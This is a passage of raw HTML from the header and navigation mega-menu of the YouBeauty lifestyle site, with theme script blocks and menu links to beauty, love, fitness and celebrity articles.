				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6975facb36037_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6975facb36037" ><script>var block_td_uid_1_6975facb36037 = new tdBlock();
block_td_uid_1_6975facb36037.id = "td_uid_1_6975facb36037";
block_td_uid_1_6975facb36037.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6975facb36037_rand","tdc_css_class":"td_uid_1_6975facb36037_rand","tdc_css_class_style":"td_uid_1_6975facb36037_rand_style"}';
block_td_uid_1_6975facb36037.td_column_number = "3";
block_td_uid_1_6975facb36037.block_type = "td_block_mega_menu";
block_td_uid_1_6975facb36037.post_count = "5";
block_td_uid_1_6975facb36037.found_posts = "2715";
block_td_uid_1_6975facb36037.header_color = "";
block_td_uid_1_6975facb36037.ajax_pagination_infinite_stop = "";
block_td_uid_1_6975facb36037.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6975facb36037);
</script><div id=td_uid_1_6975facb36037 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6975facb36037" data-td_block_id="td_uid_1_6975facb36037"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6975facb36037" data-td_block_id="td_uid_1_6975facb36037"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975facb377e3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6975facb377e3" ><script>var block_td_uid_2_6975facb377e3 = new tdBlock();
block_td_uid_2_6975facb377e3.id = "td_uid_2_6975facb377e3";
block_td_uid_2_6975facb377e3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6975facb377e3_rand","tdc_css_class":"td_uid_2_6975facb377e3_rand","tdc_css_class_style":"td_uid_2_6975facb377e3_rand_style"}';
block_td_uid_2_6975facb377e3.td_column_number = "3";
block_td_uid_2_6975facb377e3.block_type = "td_block_mega_menu";
block_td_uid_2_6975facb377e3.post_count = "5";
block_td_uid_2_6975facb377e3.found_posts = "901";
block_td_uid_2_6975facb377e3.header_color = "";
block_td_uid_2_6975facb377e3.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975facb377e3.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_6975facb377e3);
</script><div id=td_uid_2_6975facb377e3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975facb377e3" data-td_block_id="td_uid_2_6975facb377e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975facb377e3" data-td_block_id="td_uid_2_6975facb377e3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975facb38bb1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6975facb38bb1" ><script>var block_td_uid_3_6975facb38bb1 = new tdBlock();
block_td_uid_3_6975facb38bb1.id = "td_uid_3_6975facb38bb1";
block_td_uid_3_6975facb38bb1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6975facb38bb1_rand","tdc_css_class":"td_uid_3_6975facb38bb1_rand","tdc_css_class_style":"td_uid_3_6975facb38bb1_rand_style"}';
block_td_uid_3_6975facb38bb1.td_column_number = "3";
block_td_uid_3_6975facb38bb1.block_type = "td_block_mega_menu";
block_td_uid_3_6975facb38bb1.post_count = "5";
block_td_uid_3_6975facb38bb1.found_posts = "1142";
block_td_uid_3_6975facb38bb1.header_color = "";
block_td_uid_3_6975facb38bb1.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975facb38bb1.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_6975facb38bb1);
</script><div id=td_uid_3_6975facb38bb1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975facb38bb1" data-td_block_id="td_uid_3_6975facb38bb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975facb38bb1" data-td_block_id="td_uid_3_6975facb38bb1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975facb3a0c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6975facb3a0c3" ><script>var block_td_uid_4_6975facb3a0c3 = new tdBlock();
block_td_uid_4_6975facb3a0c3.id = "td_uid_4_6975facb3a0c3";
block_td_uid_4_6975facb3a0c3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6975facb3a0c3_rand","tdc_css_class":"td_uid_4_6975facb3a0c3_rand","tdc_css_class_style":"td_uid_4_6975facb3a0c3_rand_style"}';
block_td_uid_4_6975facb3a0c3.td_column_number = "3";
block_td_uid_4_6975facb3a0c3.block_type = "td_block_mega_menu";
block_td_uid_4_6975facb3a0c3.post_count = "5";
block_td_uid_4_6975facb3a0c3.found_posts = "480";
block_td_uid_4_6975facb3a0c3.header_color = "";
block_td_uid_4_6975facb3a0c3.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975facb3a0c3.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6975facb3a0c3);
</script><div id=td_uid_4_6975facb3a0c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
